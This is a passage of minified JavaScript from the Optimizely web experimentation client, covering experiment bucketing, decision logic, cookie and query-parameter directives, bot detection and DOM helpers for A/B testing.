n={};n[v.FIELDS.NAME]=t.getValueOrDefault([v.FIELDS.NAME]),n[v.FIELDS.TYPE]=t.getValueOrDefault([v.FIELDS.TYPE]);var e=t.getValueOrDefault([v.FIELDS.CATEGORY]);i.isUndefined(e)||(n[v.FIELDS.CATEGORY]=e);var r=t.getValueOrDefault([v.FIELDS.REVENUE]);i.isUndefined(r)||(n[v.FIELDS.REVENUE]=r);var o=t.getValueOrDefault([v.FIELDS.OPTIONS]);return i.isUndefined(o)||(n[v.FIELDS.OPTIONS]=o),n},e=y,r=[],o="_idx_",a=0;a<t.length;a++){var u,s,c=t[a],f=c.eventBase;if(f.hasOwnProperty(o)){u=r[f[o]];var l=c[v.FIELDS.TIME]-(u[e.TIMEBASE]||0);(s={})[e.DELTA]=l,s[e.INDEX]=a,u[e.TIMESTAMPS].push(s)}else(u={})[e.EVENTBASE]=n(c),u[e.HASH]=f.hash(),u[e.TIMEBASE]=c[v.FIELDS.TIME],(s={})[e.DELTA]=0,s[e.INDEX]=a,u[e.TIMESTAMPS]=[s],r.push(u),f[o]=r.length-1}for(a=0;a<t.length;a++)delete t[a].eventBase[o];return r},d.P=function(t,n){var e=new g(t[v.FIELDS.NAME],t[v.FIELDS.TYPE],t[v.FIELDS.CATEGORY],t[v.FIELDS.OPTIONS],t[v.FIELDS.REVENUE]);return i.isUndefined(n)||e.setHash(n),e},d.O=function(t){for(var n=y,e=[],i=0;i<t.length;i++)for(var r=t[i],o=d.P(r[n.EVENTBASE],r[n.HASH]),a=r[n.TIMEBASE],u=r[n.TIMESTAMPS],s=0;s<u.length;s++){var c=u[s],f=new h(o,a+c[n.DELTA]);e[c[n.INDEX]]=f}return e},n.deserialize=function(t){return d.O(t)},n.mergeAllEvents=function(t){var n=[].concat.apply([],t);return n.sort(f.sessionSortPredicate),f.sessionize(n),n}},9326:function(t,n,e){var i=e(4443);t.exports=i({LOG:null,SET_LOGLEVEL:null,INITIALIZE_STATE:null,SET_DOMCONTENTLOADED:null,ACTIVATE:null,UPDATE_BEHAVIOR_STORE:null,DATA_LOADED:null,SET_CLIENT_NAME:null,SET_CLIENT_VERSION:null,LOAD_PERSISTED_LAYER_STATES:null,RECORD_GLOBAL_DECISION:null,RECORD_LAYER_DECISION:null,ENSURE_ORIGINAL_PUSHSTATE:null,ENSURE_ORIGINAL_REPLACESTATE:null,SET_VISITOR_ATTRIBUTES:null,SET_VISITOR_ATTRIBUTE_PENDING:null,LOAD_EXISTING_VISITOR_PROFILE:null,SET_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENT_QUEUE:null,SET_VISITOR_ID:null,SET_VISITOR_ID_VIA_API:null,SET_GA4_USER_ID:null,REFRESH_SESSION:null,LOAD_SESSION_STATE:null,UPDATE_VARIATION_ID_MAP:null,MERGE_VARIATION_ID_MAP:null,UPDATE_PREFERRED_LAYER_MAP:null,MERGE_PREFERRED_LAYER_MAP:null,UPDATE_CONTEXTUAL_MAB_MAP:null,MERGE_CONTEXTUAL_MAB_MAP:null,SET_ODP_SEGMENTS:null,RECORD_LAYER_DECISION_EVENT_ID:null,TRACK_VIEW_ACTIVATED_EVENT:null,REGISTER_ASYNC_DEFERRED:null,RESOLVE_DEFERRED:null,REJECT_DEFERRED:null,REGISTER_PLUGIN:null,ADD_CLEANUP_FN:null,CLEAR_CLEANUP_FN:null,ACTION_EXECUTED:null,REGISTER_ACTION:null,SET_VIEW_ACTIVE_STATE:null,UPDATE_PARSED_VIEW_METADATA:null,UPDATE_USER_SUPPLIED_METADATA:null,REGISTER_VIEWS:null,SET_GLOBAL_TAGS:null,SET_VIEW_BATCHING:null,RESET_VIEW_STATES:null,ATTACH_EVENT_STREAM_PUBLISHERS:null,DETACH_EVENT_STREAM_PUBLISHERS:null,LOAD_DIRECTIVE:null,SET_COOKIE_AGE:null,SET_COOKIE_DOMAIN:null,SET_COOKIE_AUTO_REFRESH:null,XDOMAIN_SET_DEFAULT_FRAME:null,XDOMAIN_ADD_FRAME:null,XDOMAIN_SET_MESSAGE:null,XDOMAIN_ADD_SUBSCRIBER:null,XDOMAIN_SET_CANONICAL_ORIGINS:null,XDOMAIN_SET_DISABLED:null,ADD_EMITTER_HANDLER:null,REMOVE_EMITTER_HANDLER:null,SET_INTEGRATION_SETTINGS:null,ADD_CHANGE:null,SET_CHANGE_APPLIER:null,REMOVE_ACTION_STATE:null,ANNOUNCE_PENDING_REDIRECT:null,LOAD_REDIRECT_DATA:null,REGISTER_TRACKED_REDIRECT_DATA:null,SET_PENDING_EVENT:null,REMOVE_PENDING_EVENT:null,LOAD_PENDING_EVENTS:null,SANDBOXED_FUNCTIONS_ADDED:null,SET_RUM_DATA:null,RECORD_API_USAGE:null,INITIALIZE_CHANGE_METRICS:null,RECORD_ACTIVATION_TYPE_USAGE:null,RECORD_AUDIENCE_USAGE:null,RECORD_CHANGE_MACROTASK_RATE:null,RECORD_CHANGE_OVERHEATED:null,RECORD_CHANGE_TYPE_USAGE:null,RECORD_DOM_OBSERVATION_OCCURENCE:null,RECORD_INTEGRATION_USAGE:null,RECORD_LAYER_FEATURE_USAGE:null,RECORD_LAYER_POLICY_USAGE:null,RECORD_RECOMMENDATIONS_USAGE:null,RECORD_VIEW_FEATURE_USAGE:null,RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT:null,RECORD_VISITOR_ID_LOCATOR_USAGE:null,RECORD_VISITOR_ID_ERROR:null,RECORD_STICKY_BUCKETING_FEATURE:null,SET_PERFORMANCE_MARKS_DATA:null,FINALIZE_BATCH_SNAPSHOT:null,REGISTER_PREVIOUS_BATCH:null,REGISTER_TRACKER_VISITOR:null,REGISTER_TRACKER_EVENT:null,REGISTER_TRACKER_DECISION:null,RESET_TRACKER_EVENTS:null,RESET_TRACKER_PREVIOUS_BATCHES:null,RESET_TRACKER_STORE:null,SET_TRACKER_POLLING:null,SET_TRACKER_BATCHING:null,SET_TRACKER_USE_BEACON:null,SET_TRACKER_SEND_EVENTS:null,SET_TRACKER_PERSISTABLE_STATE:null,SET_TRACKER_DIRTY:null,UPDATE_TRACKER_VISITOR_ATTRIBUTES:null,SET_UA_DATA:null})},7798:function(t,n,e){var i=e(3062),r=e(4443);n.COOKIES={OPT_OUT:"optimizelyOptOut",PREVIEW:"optimizelyPreview",REDIRECT:"optimizelyRedirectData",SESSION_STATE:"optimizelySessionState",OPTIMIZELY_SESSION:"optimizelySession",TOKEN:"optimizelyToken",VISITOR_ID:"optimizelyEndUserId",VISITOR_UUID:"optimizelyPPID"},n.LayerActivationTypes={CONDITIONAL:"conditional",IMMEDIATE:"immediate",MANUAL:"manual",READY:"ready",TIMEOUT:"timeout"},n.LogLevel={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4},n.Lifecycle=r({preActivate:null,postVisitorProfileLoad:null,postViewsActivated:null,postActivate:null}),n.ViewActivationTypes={immediate:"immediate",manual:"manual",callback:"callback",polling:"polling",URLChanged:"url_changed",DOMChanged:"dom_changed"},n.StorageKeys={PENDING_EVENTS:"pending_events",RELAYED_EVENTS:"relayed_events"},n.PluginTypes=r({visitorProfileProviders:null,viewProviders:null,audienceMatchers:null,viewMatchers:null,analyticsTrackers:null,viewTagLocators:null,userFeatureDefs:null,apiModules:null,changeAppliers:null,deciders:null,eventImplementations:null,viewTriggers:null}),n.ResourceTimingAttributes=r({connectStart:null,connectEnd:null,decodedBodySize:null,domainLookupStart:null,domainLookupEnd:null,duration:null,encodedBodySize:null,fetchStart:null,requestStart:null,responseStart:null,responseEnd:null,secureConnectionStart:null,startTime:null,transferSize:null,serverTiming:null}),n.RUMPerformanceTimingAttributes=r({blockTime:null}),n.AttributionTypes=r({FIRST_TOUCH:null,LAST_TOUCH:null}),n.SandboxedFunctions=r({XMLHttpRequest:null}),n.PerformanceData=r({performance_marks:null,resource_timing:null,performance_timing:null}),n.PerformanceCounters=r({mutation_observer_invocation:null,polling_invocation:null,match_selector_invocation:null}),n.VisitorStorageKeys={EVENTS:"events",EVENT_QUEUE:"event_queue",LAYER_MAP:"layer_map",LAYER_STATES:"layer_states",SESSION_STATE:"session_state",VISITOR_PROFILE:"visitor_profile",VARIATION_MAP:"variation_map",TRACKER_OPTIMIZELY:"tracker_optimizely",CONTEXTUAL_MAB:"contextual_mab",ODP_SEGMENTS:"odp_segments"},n.AllStorageKeys=i.assign({},n.StorageKeys,n.VisitorStorageKeys),n.ListTargetingKeyTypes={COOKIE:"c",QUERY:"q",JS_VARIABLE:"j"},n.VisitorIdLocatorType={COOKIE:"cookie",JS_VARIABLE:"js",LOCALSTORAGE:"localStorage",QUERY:"query"},n.AllocationPolicyEnum={CMAB:"contextual-multi-arm-bandit",MIN_REGRET:"min-regret",MIN_TIME:"min-time",MANUAL:"manual"}},7095:function(t){t.exports={OTHER:"other"}},8885:function(t,n){n.TYPES={ACTION:"action",ANALYTICS:"analytics",EDITOR:"editor",LIFECYCLE:"lifecycle"}},2038:function(t){t.exports={CLICK:"click",CUSTOM:"custom",ENGAGEMENT:"engagement",PAGEVIEW:"pageview"}},6924:function(t,n,e){var i=e(4443);n.TrackLayerDecisionTimingFlags=i({preRedirectPolicy:null,postRedirectPolicy:null,nonRedirectPolicy:null}),n.PreRedirectPolicies=i({PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT:null,PERSIST_BEFORE_REDIRECT:null}),n.PostRedirectPolicies=i({TRACK_IMMEDIATELY:null,TRACK_AFTER_SYNC:null}),n.NonRedirectPolicies=i({TRACK_IMMEDIATELY:null}),n.RedirectRelayMedia=i({COOKIE:null})},4087:function(t,n,e){var i=e(6696),r=n.TOTAL_POINTS=1e4;n.bucketingNumber=function(t,n,e){return i.hashToInt(t+n,e,r)},n.isHoldback=function(t,e){return n.bucketingNumber(t,e.id,i.Seed.IGNORING)<(e.holdback||0)},n.chooseWeightedCandidate=function(t,e,r){for(var o=n.bucketingNumber(t,e,i.Seed.BUCKETING),a=0;a<r.length;a++)if(r[a].endOfRange>o)return r[a].entityId;throw new Error("Unable to choose candidate")}},8021:function(t,n,e){var i=e(3062),r=e(9326),o=e(4087),a=e(2907),u=e(8739).b,s=e(1123),c=e(8906),f=e(8185);n.isValidExperiment=function(t,n){var e,r=i.partial(i.includes,t);return c.groupCollapsed("Decision / Evaluating audiences for experiment:",n,t),e=!n.audienceIds||a.evaluate(n.audienceIds,r),c.groupEnd(),c.debug("Decision / Experiment",n,"is valid?",e),e},n.selectVariation=function(t,n,e,a,l){if(c.debug("Decision / Selecting variation for experiment:",t.id),!t.variations||0===t.variations.length)throw new u('No variations in selected experiment "'+t.id+'"');if(!t.weightDistributions&&t.variations.length>1)throw new u('On selected experiment "'+t.id+'", weightDistributions must be defined if # variations > 1');var d;if(t.bucketingStrategy&&"impression"===t.bucketingStrategy)if(1===t.variations.length)d=t.variations[0].id;else{var h=a;d=o.chooseWeightedCandidate(e+h,t.id,t.weightDistributions)}else if(d=1===t.variations.length?t.variations[0].id:o.chooseWeightedCandidate(e,t.id,t.weightDistributions),null==t?void 0:t.deployed)c.debug("Decision / Experiment is deployed. Skipping bucketing.");else if(l&&l[t.id]){c.debug("Decision / Using preferredVariationMap to select variation for experiment:",t.id);var v=l[t.id];if(!i.find(t.variations,{id:v}))return s.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"stoppedVariation",id:t.id}),c.debug("Decision / Preferred variation:",v,"not found on experiment:",t.id,". Visitor not bucketed."),null;v!==d&&(s.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredVariation",id:t.id}),d=v)}var p=f.processCmabExperiment(t,d);p&&(d=p);var g=i.find(t.variations,{id:d});if(g)return c.debug("Decision / Selected variation:",g),g;throw new u('Unable to find selected variation: "'+d+'".')},n.getExperimentById=function(t,n){var e=i.find(t.experiments,{id:n});if(e)return e;throw new u("Unable to find selected experiment.")},n.hasVariationActionsOnView=function(t,n){return c.debug("Decision / Checking variation:",t,"for actions on pageId:",n),!!i.find(t.actions,(function(t){return t.pageId===n&&!i.isEmpty(t.changes)}))}},8739:function(t,n){function e(t){this.message=t}e.prototype=new Error,n.b=e},2137:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5321),u=e(4087),s=e(8021),c=e(8739).b,f=e(8223),l=e(7798),d=e(1123),h=e(1790),v=e(9984),p=e(8906),g=(e(3624),e(2500)),m=f.get("stores/plugins"),_=f.get("stores/global"),w=f.get("stores/layer_data");function y(t){var n=m.getPlugin(l.PluginTypes.deciders,t);if(i.isEmpty(n))throw new Error("No deciders found for policy: "+t);return n}n.isPageIdRelevant=function(t){if(!t)return!1;var n=y(t.policy);return i.isFunction(n.includePageIdInDecisionTicket)?n.includePageIdInDecisionTicket(t):!0===n.includePageIdInDecisionTicket},n.createTicket=function(t){var n,e,r,o=i.pick(t,["bucketingId","globalHoldback","preferredVariationMap","pageId"]);return i.extend(o,{audienceIds:(n=t.visitorProfile,e=t.audiences,r=m.getAllPlugins(l.PluginTypes.audienceMatchers),i.reduce(e,(function(t,e){return a.isInAudience(n,e,r)&&t.push(e.id),t}),[])),activationId:_.getActivationId()}),o},n.decideGlobal=function(t){return{isGlobalHoldback:u.isHoldback(t.bucketingId,{id:null,holdback:t.globalHoldback})}},n.decideGroup=function(t,n){p.debug("Decision / Deciding layer for group: ",h.description(t));var e,o,a=n.preferredLayerId,s=!!a;try{(e=u.chooseWeightedCandidate(n.bucketingId,t.id,t.weightDistributions))&&"None"!==e||(o='Group traffic allocation. Visitor maps to a "hole" in the bucket space left by an experiment or campaign that\'s since been removed from the group')}catch(l){o="Group traffic allocation. Visitor maps to a point in the bucket space which has never been covered by any experiment or campaign."}if(s&&(p.debug("Decision / Using preferredLayerMap to select layer for group:",h.description(t)),a!==e&&(d.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredLayer",id:t.id}),e=a)),o)return{layerId:null,reason:o};if(!i.find(t.weightDistributions,{entityId:e})){var f="Visitor was"+(s?" sticky-":" non-sticky ")+"bucketed into a campaign ("+e+") which is not in the group";if(!s)throw new c(f);return{layerId:null,reason:f}}return{layerId:e}},n.decideLayer=function(t,n){var e,r;p.debug("Deciding: ",t,n);var a,f,l=y(t.policy),d={layerId:t.id,experimentId:null,variationId:null,isLayerHoldback:u.isHoldback(n.bucketingId,t),isLayerConcluded:!!t.concluded};if(i.isEmpty(t.experiments))throw new c("No experiments in layer.");try{if(l.decideLayer){p.debug("Decision / Using decider's custom decideLayer.");var h=l.decideLayer(t,n);e=h.experiment,r=h.variation}else p.debug("Decision / Using default decideLayer behavior."),e=l.selectExperiment(t,n.audienceIds,n.bucketingId),r=s.selectVariation(e,n.audienceIds,n.bucketingId,n.activationId,n.preferredVariationMap)}catch(v){a=v,(null!=(f=c)&&"undefined"!=typeof Symbol&&f[Symbol.hasInstance]?f[Symbol.hasInstance](a):a instanceof f)?d.reason=v.message:d.error=v}return d.experimentId=e?e.id:null,d.variationId=r?r.id:null,d.error&&(d.error.name="DecisionEngineError",o.emitError(d.error)),d},n.getDummyLayerDecision=function(t,n){var e,i=function(t,n){for(var e=0;e<t.experiments.length;e++)for(var i=0;i<t.experiments[e].variations.length;i++)if(n.indexOf(t.experiments[e].variations[i].id)>-1)return{experimentId:t.experiments[e].id,variationId:t.experiments[e].variations[i].id};return null}(t,n);return i?(p.log("Decision / Applying force variation:",i.variationId,"to Campaign",v.description(t)),e={layerId:t.id,variationId:i.variationId,experimentId:i.experimentId,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}):(p.log("No variation matches ids:",n,"in Campaign",v.description(t)),e={layerId:t.id,variationId:null,experimentId:null,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}),e},n.isInCohort=function(t){if(!t.experimentId||!t.variationId)return!1;var n=w.get(t.layerId);return!(g.isSingleExperimentPolicy(n.policy)&&t.isLayerHoldback)}},8223:function(t,n,e){var i=e(3062),r=e(9178),o=e(1123),a=e(7744),u=r.create(),s={action_data:e(1166),async_request:e(5823),audience_data:e(5986),change_data:e(8972),cleanup:e(9693),client_metadata:e(8668),cookie_options:e(8774),event_data:e(5692),event_emitter:e(4948),dimension_data:e(3776),directive:e(8340),global:e(14),history:e(1113),integration_settings:e(4291),layer:e(2236),layer_data:e(4039),log:e(7947),observed_redirect:e(1048),pending_events:e(5324),performance:e(5231),plugins:e(7713),provider_status:e(7129),pending_redirect:e(3333),rum:e(8477),sandbox:e(2086),session:e(2957),tracker_optimizely:e(3312),ua_data:e(8430),view:e(8824),view_data:e(4259),visitor:e(5283),visitor_attribute_entity:e(4580),visitor_events:e(1011),visitor_events_manager:e(4703),visitor_id:e(4603),visitor_bucketing:e(5322),xdomain:e(6149)};s.group_data=e(1885),o.registerStores(s),i.forOwn(s,(function(t,n){u.register("stores/"+n,o.getStore(n))})),u.register("core/plugins/matchers/key_value",a),t.exports=u},3156:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(6412),u=e(4728).v,s=e(7798),c=e(1123),f=e(8906),l=n.JSONParseError=u("JSONParseError"),d=e(7208),h=e(7478),v=e(2384),p="optimizely_show_preview",g="optimizely_disable",m="optimizely_editor",_="optimizely_p13n",w="optimizely_x_audiences",y="optimizely_x",b="optimizely_show_preview",E="optimizely_opt_out",I="optimizely_token",A="optimizely_force_tracking",T="optimizely_embed_editor";n.populateDirectiveData=function(){var t,n,e,u,S,k,R,C;!function(){var t="OFF",n=d.getQueryParamValue("optimizely_log");if(n){var e=n.split(":");""!==e[0]&&(t=String(e[0]).toUpperCase()),void 0!==e[1]&&f.setLogMatch(e[1])}f.setLogLevel(t)}(),function(){var t=v.getUserAgent()||"";if(!i.isString(t))return void f.warn("Directive / userAgent not a string");t=t.toLowerCase();var n=["googlebot","yahoo! slurp","bingbot","bingpreview","msnbot","keynote","ktxn","khte","gomezagent","alertsite","yottaamonitor","pingdom.com_bot","aihitbot","baiduspider","adsbot-google","mediapartners-google","applebot","catchpoint","phantomjs","moatbot","facebookexternalhit"],e=function(n){if(i.includes(t,n))return f.warn("Directive / Matches bot:",n),!0};i.some(n,e)&&(f.log("Directive / Disabling tracking"),c.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0}))}(),t=Boolean(i.result(window.optimizely,"initialized")),c.dispatch(r.LOAD_DIRECTIVE,{alreadyInitialized:t}),c.dispatch(r.LOAD_DIRECTIVE,{mutationObserverAPISupported:v.isMutationObserverAPISupported()}),function(){var t=a.get(s.COOKIES.OPT_OUT),n=d.getQueryParamValue(E),e="You have successfully opted out of Optimizely for this domain.",i="You are NOT opted out of Optimizely for this domain.";if("true"===n||"false"===n){var o="true"===n;c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:o}),v.alert(o?e:i)}else t&&c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:"true"===t})}(),function(){var t=!1,n=[p,g];n.push(m);for(var e=0;e<n.length;e++)if("true"===d.getQueryParamValue(n[e])){f.warn("Directive / Not activating because "+n[e]+" is set."),t=!0;break}c.dispatch(r.LOAD_DIRECTIVE,{disabled:t})}(),c.dispatch(r.LOAD_DIRECTIVE,{isEditor:!1}),c.dispatch(r.LOAD_DIRECTIVE,{isPreview:!1}),(n=d.getQueryParamValue(b))&&f.log("Directive / Is legacy preview mode"),c.dispatch(r.LOAD_DIRECTIVE,{isLegacyPreview:!!n}),c.dispatch(r.LOAD_DIRECTIVE,{isSlave:!1}),e=v.getGlobal("optlyDesktop"),(u=!(!e||i.isUndefined(e.p13nInner)))&&f.log("Directive / Is running in desktop app editor"),c.dispatch(r.LOAD_DIRECTIVE,{isRunningInDesktopApp:u}),(S="true"===d.getQueryParamValue(_))&&f.log("Directive / Is running in editor"),c.dispatch(r.LOAD_DIRECTIVE,{isRunningInV2Editor:S}),function(){var t=!1,n=v.getGlobal("sessionStorage"),e=d.getQueryParamValue(T);t="true"===e,e&&n&&("true"===e?n.setItem(T,"true"):n.removeItem(T)),n&&"true"===n.getItem(T)&&(t=!0,f.log("Directive / Should mount embedded editor"));c.dispatch(r.LOAD_DIRECTIVE,{requestedEmbeddedEditor:t})}(),k=a.get(s.COOKIES.TOKEN)||null,R=d.getQueryParamValue(I)||k,c.dispatch(r.LOAD_DIRECTIVE,{projectToken:R}),function(){var t=a.get(s.COOKIES.PREVIEW),n=[],e=d.getQueryParamValue(w);if(e)n=a.safeDecodeURIComponent(e).split(",");else if(t)try{n=h.parse(t).forceAudienceIds}catch(u){var i=new l("Failed to parse previewCookie in registerForceAudienceIds: "+t),r={originalMessage:u.message,userError:!0};o.emitError(i,r)}n.length&&f.warn("Directive / Force parameters disabled - ignoring force audience IDs.")}(),function(){var t=a.get(s.COOKIES.PREVIEW),n=[],e=d.getQueryParamValue(y);if(e)n=a.safeDecodeURIComponent(e).split(",");else if(t)try{n=h.parse(t).forceVariationIds}catch(u){var i=new l("Failed to parse previewCookie in registerForceVariationIds: "+t),r={originalMessage:u.message,userError:!0};o.emitError(i,r)}n.length&&f.warn("Directive / Force parameters disabled - ignoring force variation IDs.")}(),(C=d.getQueryParamValue(A))&&c.dispatch(r.LOAD_DIRECTIVE,{forceTracking:C})};n.setOptOut=function(t){t?(f.warn("Directive / Opting out"),a.set(s.COOKIES.OPT_OUT,"true",{maxAge:31536e4},!0)):a.remove(s.COOKIES.OPT_OUT),c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:t})}},1484:function(t,n){n.now=function(){return+new Date}},9849:function(t,n){n.VERSION="0.239.0",n.NAME="js"},8641:function(t,n,e){var i=e(8223).get("stores/global");n.getDocumentElement=function(){return document.documentElement},n.getCookieString=function(){return document.cookie||""},n.setCookie=function(t){document.cookie=t},n.querySelector=function(t){return document.querySelector(t)},n.querySelectorAll=function(t){return document.querySelectorAll(t)},n.parseUri=function(t){var e=n.createElement("a");return e.href=t,e},n.childrenOf=function(t){return Array.prototype.slice.call(t.querySelectorAll("*"))},n.createElement=function(t){return document.createElement(t)},n.isReady=function(){return i.domContentLoadedHasFired()||"interactive"===document.readyState||"complete"===document.readyState},n.isLoaded=function(){return"complete"===document.readyState},n.addReadyHandler=function(t){return document.addEventListener("DOMContentLoaded",t),function(){n.removeReadyHandler(t)}},n.removeReadyHandler=function(t){return function(){document.removeEventListener("DOMContentLoaded",t)}},n.getReferrer=function(){return document.referrer},n.getReadyState=function(){return document.readyState},n.write=function(t){if("loading"!==n.getReadyState())throw new Error("Aborting attempt to write to already-loaded document");document.write(t)},n.appendToHead=function(t){return n.appendTo(document.head,t)},n.appendTo=function(t,n){t.appendChild(n)},n.addEventListener=function(t,n,e){return document.addEventListener(t,n,e),function(){document.removeEventListener(t,n,e)}},n.getCurrentScript=function(){if(document.currentScript)return document.currentScript},n.parentElement=function(t){for(var n=t.parentNode;n.nodeType!==Node.ELEMENT_NODE;)n=n.parentNode;return n}},7387:function(t,n,e){var i,r,o="optimizely_data",a=e(4728).v,u=e(2738),s=e(2384),c=a("StorageError");try{r=s.getGlobal("localStorage")}catch(f){throw new c("Unable to read localStorage: "+f.toString())}if(!r)throw new c("localStorage is undefined");i=u.create(r,o),n.DT=i},1364:function(t,n){n.create=function(t){return new MutationObserver(t)},n.observe=function(t,n,e){t.observe(n,e)}},8651:function(t,n,e){var i=e(6503).Promise,r=e(2384);n.estimateStorage=function(){var t=r.getGlobal("navigator");try{return t.storage.estimate()}catch(n){return i.resolve({usage:null,quota:null})}}},3624:function(t,n,e){var i=e(9326),r=e(4728).v,o=e(1484),a=e(1123),u=e(2384),s=e(8223).get("stores/rum"),c="optimizely:",f=n.Error=r("PerformanceError");function l(){return u.getGlobal("performance")}n.time=function(t){if(s.getSampleRum()){var n=l();if(n&&n.mark){var e=c+t;n.clearMarks(e+"Begin"),n.mark(e+"Begin")}}},n.timeEnd=function(t){if(s.getSampleRum()){var n=l();if(n&&n.mark){var e=c+t,r=n.getEntriesByName(e+"Begin");if(0===r.length)throw new f("Called timeEnd without matching time: "+t);n.clearMarks(e+"End"),n.mark(e+"End");var o=t+"Time",u=n.getEntriesByName(e+"End")[0].startTime-r[0].startTime;a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:o,data:{startTime:Math.round(1e3*r[0].startTime)/1e3,duration:Math.round(1e3*u)/1e3}})}}},n.setMark=function(t,n,e){if(s.getSampleRum()){var r=l();if(r&&r.mark){var o=c+t;r.mark(o),a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:t,data:{startTime:Math.round(1e3*n)/1e3,duration:Math.round(1e3*e)/1e3}})}}},n.now=function(){var t=l();return t?t.now():o.now()}},2384:function(t,n,e){var i=e(3062),r=e(8906);n.getUserAgent=function(){return window.navigator.userAgent},n.getLocationSearch=function(){return window.location.search},n.getNavigatorLanguage=function(){return window.navigator.language||window.navigator.userLanguage},n.getHref=function(){return window.location.href},n.getLocation=function(){return window.location},n.setLocation=function(t){window.location.replace(t)},n.setGlobal=function(t,n){window[t]=n},n.getGlobal=function(t){return window[t]},n.getGlobalByPath=function(t){for(var n=t.split("."),e=window;n.length;)try{e=e[n.shift()]}catch(i){throw r.error("Attempted to access nonexistent property. Path ",t),new Error("Attempted to access nonexistent property. Path "+t)}return e},n.addEventListener=function(){return window.addEventListener.apply(window,arguments)},n.removeEventListener=function(){return window.removeEventListener.apply(window,arguments)},n.isMutationObserverAPISupported=function(){return!i.isUndefined(window.MutationObserver)},n.alert=function(t){alert(t)},n.setTimeout=function(t,n){return setTimeout((function(){try{t()}catch(n){r.warn("Deferred function threw error:",n)}}),n)},n.setInterval=function(t,n){return setInterval((function(){try{t()}catch(n){r.warn("Polling function threw error:",n)}}),n)}},869:function(t,n,e){var i=e(3062);n.create=function(t,n,e,r){return i.extend({category:"other"},r,{id:t,apiName:n,eventType:e})}},2104:function(t,n,e){var i=e(3062),r=e(1879),o=e(9326),a=e(7079),u=e(8223),s=e(1123),c=e(8906),f=u.get("stores/event_emitter");n.on=function(t){return t.token||(t.token=r.generate()),s.dispatch(o.ADD_EMITTER_HANDLER,t),t.token},n.off=function(t){s.dispatch(o.REMOVE_EMITTER_HANDLER,{token:t})},n.emit=function(t,n,e){var r=f.getHandlers(t,n);i.each(r,(function(i){try{i.handler.call({$di:u},t)}catch(r){!e&&i.emitErrors?(c.error("Error in handler for event:",t,r),a.emitError(r,null,n)):c.warn("Suppressed error in handler for event:",t,r)}}))}},1057:function(t,n,e){var i=e(2104);n.on=function(t){return t.publicOnly=!0,i.on(t)},n.off=i.off,n.emit=function(t){i.emit(t)}},9278:function(__unused_webpack_module,exports,__webpack_require__){var createError=__webpack_require__(7805),di=__webpack_require__(8223),Logger=__webpack_require__(8906),CSP_MODE=!1,EXEC_WITH_JQUERY=!0,ExecError=exports.Error=createError("ExecError");exports.apply=function(t,n){n=n||[],EXEC_WITH_JQUERY&&(n=n.concat(di.get("env/jquery")));try{return t.apply(void 0,n)}catch(e){throw Logger.warn("Error applying function",t,"with args:",n,e),new ExecError(e)}},exports.eval=function(str){if(CSP_MODE)throw new ExecError("eval is not supported in CSP mode");try{return EXEC_WITH_JQUERY&&(str="var $ = optimizely.get('jquery');"+str),eval(str)}catch(e){throw Logger.warn("Error executing JS:",str,e),new ExecError(e)}}},1123:function(t,n,e){var i=e(2597);t.exports=i.create()},1790:function(t,n,e){var i=e(3062);n.description=function(t){var n=!!t.name?'"'+t.name+'" ':"",e=function(t){return i.map(t.weightDistributions,"entityId")}(t).join(", ");return n+"(id "+t.id+", campaigns: "+e+")"}},9984:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(8223),u=e(1123),s=a.get("stores/global"),c=a.get("stores/session");n.recordLayerDecision=function(t,n,e){return u.dispatch(r.RECORD_LAYER_DECISION,{layerId:t,decision:e,decisionTicket:n,sessionId:c.getSessionId(),activationId:s.getActivationId(),timestamp:o.now(),revision:s.getRevision(),namespace:s.getNamespace(),pageId:n.pageId}),e},n.relatedAudienceIds=function(t){var n={},e=["and","or","not"];return i.each(t.experiments,(function(t){i.each(i.flattenDeep(t.audienceIds),(function(t){i.includes(e,t)||(n[t]=!0)}))})),i.keys(n)},n.getActivationTimeout=function(t){var n=t.activation;return n&&null!==n.timeout&&void 0!==n.timeout?n.timeout:2e3},n.description=function(t){return(t.name?'"'+t.name+'" ':"")+"("+t.id+")"},n.createSingle=function(t,n,e){return{id:t,policy:"single_experiment",holdback:0,experiments:[{id:n||"",variations:[{id:e||"",actions:[]}],audienceIds:[]}],integrationStringVersion:1}},n.createLayerState=function(t,n,e,i,r){return void 0===i&&(i=!1),void 0===r&&(r=!1),{layerId:t,decision:{layerId:t,experimentId:n,variationId:e,isLayerHoldback:i||!1,isLayerConcluded:r||!1},decisionTicket:{audienceIds:[]}}},n.getIntegrationTypes=function(t){return i.keys(i.reduce(i.keys(t.integrationSettings),(function(t,n){return i.isNaN(Number(n))||(n="custom"),t[n]=1,t}),{}))}},2902:function(t,n,e){var i=e(3062);n.G=function(t,n){if(!n)return 0;for(var e=n.toString().split("."),r=t.toString().split("."),o=0;o<e.length;o++){if(i.isUndefined(r[o]))return-1;if(isNaN(Number(r[o]))){if(r[o]!==e[o])return-1}else{if(Number(r[o])<Number(e[o]))return-1;if(Number(r[o])>Number(e[o]))return 1}}return 0}},2907:function(t,n,e){var i=e(3062),r=e(7478),o=e(8906),a="or",u="not";var s={};function c(t,n){var e;if(i.isArray(t)){var u,c;t[0]in s?(u=t[0],c=t.slice(1)):(u=a,c=t),o.groupCollapsed('Condition / Applying operator "'+u+'" with args',r.stringify(c));try{e=s[u](c,n),o.debug("Condition / Result:",e)}finally{o.groupEnd()}return e}return e=n(t),o.debug("Condition / Evaluated:",r.stringify(t),":",e),e}s["and"]=function(t,n){for(var 